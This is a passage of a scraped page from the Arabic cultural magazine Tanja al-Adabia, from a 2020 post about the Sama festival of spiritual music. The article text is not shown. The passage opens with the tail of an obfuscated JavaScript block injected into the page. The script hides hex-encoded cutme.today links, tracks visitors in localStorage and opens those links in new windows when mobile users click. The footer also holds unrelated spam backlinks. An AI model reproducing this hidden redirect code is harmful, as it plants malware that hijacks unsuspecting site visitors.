_0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script><span class="tags-links clearfix"><a href="https://aladabia.net/tag/%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%89-%d8%a7%d9%84%d8%b1%d9%88%d8%ad%d9%8a%d8%a9/" rel="tag">الموسيقى الروحية</a><a href="https://aladabia.net/tag/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%85%d8%a7%d8%b9/" rel="tag">مهرجان سماع</a><a href="https://aladabia.net/tag/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%85%d8%a7%d8%b9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%a5%d9%86%d8%b4%d8%a7%d8%af-%d9%88%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%89/" rel="tag">مهرجان سماع الدولي للإنشاد والموسيقى الروحية</a></span>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2020%2F10%2F19%2F%25d9%2584%25d8%25a8%25d9%2586%25d8%25a7%25d9%2586-%25d8%25b6%25d9%258a%25d9%2581-%25d8%25b4%25d8%25b1%25d9%2581-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25b3%25d9%2585%25d8%25a7%25d8%25b9-%25d9%2584%25d9%2584%25d8%25a5%25d9%2586%25d8%25b4%25d8%25a7%25d8%25af-%25d9%2588%25d8%25a7%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=لبنان%20ضيف%20شرف%20مهرجان%20&#8220;سماع&#8221;%20للإنشاد%20والموسيقى%20الروحية&amp;url=https%3A%2F%2Faladabia.net%2F2020%2F10%2F19%2F%25d9%2584%25d8%25a8%25d9%2586%25d8%25a7%25d9%2586-%25d8%25b6%25d9%258a%25d9%2581-%25d8%25b4%25d8%25b1%25d9%2581-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25b3%25d9%2585%25d8%25a7%25d8%25b9-%25d9%2584%25d9%2584%25d8%25a5%25d9%2586%25d8%25b4%25d8%25a7%25d8%25af-%25d9%2588%25d8%25a7%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2020%2F10%2F19%2F%25d9%2584%25d8%25a8%25d9%2586%25d8%25a7%25d9%2586-%25d8%25b6%25d9%258a%25d9%2581-%25d8%25b4%25d8%25b1%25d9%2581-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25b3%25d9%2585%25d8%25a7%25d8%25b9-%25d9%2584%25d9%2584%25d8%25a5%25d9%2586%25d8%25b4%25d8%25a7%25d8%25af-%25d9%2588%25d8%25a7%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=لبنان%20ضيف%20شرف%20مهرجان%20&#8220;سماع&#8221;%20للإنشاد%20والموسيقى%20الروحية%20-%20https%3A%2F%2Faladabia.net%2F2020%2F10%2F19%2F%25d9%2584%25d8%25a8%25d9%2586%25d8%25a7%25d9%2586-%25d8%25b6%25d9%258a%25d9%2581-%25d8%25b4%25d8%25b1%25d9%2581-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25b3%25d9%2585%25d8%25a7%25d8%25b9-%25d9%2584%25d9%2584%25d8%25a5%25d9%2586%25d8%25b4%25d8%25a7%25d8%25af-%25d9%2588%25d8%25a7%25d9%2584%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2020/10/19/%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d9%86%d8%a7%d8%b4%d8%b1%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%8a%d8%b7%d9%84%d9%82-%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9/" rel="prev"><span> السابق </span> <p>اتحاد ناشري المغرب يطلق عملية &#8220;القراءة فعل مقاومة&#8221;</p></a></div><div class="nav-next"><a href="https://aladabia.net/2020/10/19/%d8%a7%d9%84%d9%88%d8%a8%d8%a7%d8%a1/" rel="next"><span>التالي </span> <p>الوباء</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/10/19/%D9%84%D8%A8%D9%86%D8%A7%D9%86-%D8%B6%D9%8A%D9%81-%D8%B4%D8%B1%D9%81-%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D8%B3%D9%85%D8%A7%D8%B9-%D9%84%D9%84%D8%A5%D9%86%D8%B4%D8%A7%D8%AF-%D9%88%D8%A7%D9%84/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='19333' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a9a6a24526" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="89"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2020/10/15/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%86%d9%88%d8%a8-%d8%aa%d8%b7%d9%84%d9%82-%d9%84%d9%8a%d9%86%d8%a7-%d9%88%d8%a2%d8%af%d9%85/">
                                        <img src="https://aladabia.net/wp-content/uploads/2020/10/لينا-وآدم.jpg" alt="" title="دار النشر (لغات الجنوب) تطلق “لينا وآدم”.. سلسلة جديدة للرسوم ثلاثية الأبعاد منجزة بالمغرب" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2020/10/15/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%86%d9%88%d8%a8-%d8%aa%d8%b7%d9%84%d9%82-%d9%84%d9%8a%d9%86%d8%a7-%d9%88%d8%a2%d8%af%d9%85/">دار النشر (لغات الجنوب) تطلق “لينا وآدم”.. سلسلة جديدة للرسوم ثلاثية الأبعاد منجزة بالمغرب</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2020/10/15/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%86%d9%88%d8%a8-%d8%aa%d8%b7%d9%84%d9%82-%d9%84%d9%8a%d9%86%d8%a7-%d9%88%d8%a2%d8%af%d9%85/" rel="bookmark"><time class="entry-date published updated" datetime="2020-10-15T19:32:39+03:00">15 أكتوبر، 2020</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2020/02/08/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%8917-%d9%84%d8%a5%d9%82%d8%b1%d8%a7%d8%b1-%d8%ad%d8%b1%d9%81-%d8%aa%d9%8a%d9%81%d9%8a%d9%86%d8%a7%d8%ba-%d8%a7%d9%84%d8%ac/">
                                        <img src="https://aladabia.net/wp-content/uploads/2020/02/الجمعية1-510x320.jpg" alt="" title="بمناسبة الذكرى17 لإقرار حرف تيفيناغ الجمعية المغربية للبحث والتبادل الثقافي في نشاط إشعاعي." />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2020/02/08/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%8917-%d9%84%d8%a5%d9%82%d8%b1%d8%a7%d8%b1-%d8%ad%d8%b1%d9%81-%d8%aa%d9%8a%d9%81%d9%8a%d9%86%d8%a7%d8%ba-%d8%a7%d9%84%d8%ac/">بمناسبة الذكرى17 لإقرار حرف تيفيناغ الجمعية المغربية للبحث والتبادل الثقافي في نشاط إشعاعي.</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2020/02/08/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%8917-%d9%84%d8%a5%d9%82%d8%b1%d8%a7%d8%b1-%d8%ad%d8%b1%d9%81-%d8%aa%d9%8a%d9%81%d9%8a%d9%86%d8%a7%d8%ba-%d8%a7%d9%84%d8%ac/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-08T12:54:44+03:00">8 فبراير، 2020</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2018/06/25/3321/">
                                        <img src="https://aladabia.net/wp-content/uploads/2018/06/3606426G6XXXDEZ852-510x369.jpg" alt="" title="الدورة الثانية من مهرجان ويكاند آرت بمراكش" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2018/06/25/3321/">الدورة الثانية من مهرجان ويكاند آرت بمراكش</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2018/06/25/3321/" rel="bookmark"><time class="entry-date published" datetime="2018-06-25T11:52:38+03:00">25 يونيو، 2018</time><time class="updated" datetime="2018-06-25T12:11:34+03:00">25 يونيو، 2018</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/27/carthage-puppet-arts-festival-7th-edition/">أيام قرطاج لفنون العرائس تحتفي بخمسين عاماً من الإبداع بمشاركات دولية</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/27/video-game-creator-program-morocco/">إطلاق النسخة الثانية من برنامج “صانع ألعاب الفيديو” لدعم المواهب الرقمية بالمغرب</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/26/safaraa-kaftan-maghribi-casablanca-11/">الدار البيضاء تحتفي بالقفطان المغربي في الدورة 11 لمهرجان سفراء القفطان</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/25/al-mansib-bayn-al-istihqaq-waltahayul/">اطلالات: المنصب بين الاستحقاق &#8230;والتحايل</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/23/oldest-cave-art-indonesia-67k-years/">إندونيسيا تعيد كتابة تاريخ الفن البشري عبر طبعات أيدي عمرها 67 ألف عام</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">طنجة الأدبية</span> على <a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/#comment-101495">صدور العدد 76 من مجلة “طنجة الأدبية”</a></li><li class="recentcomments"><span class="comment-author-link">رشيد سكري</span> على <a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/#comment-101019">صدور العدد 76 من مجلة “طنجة الأدبية”</a></li><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img 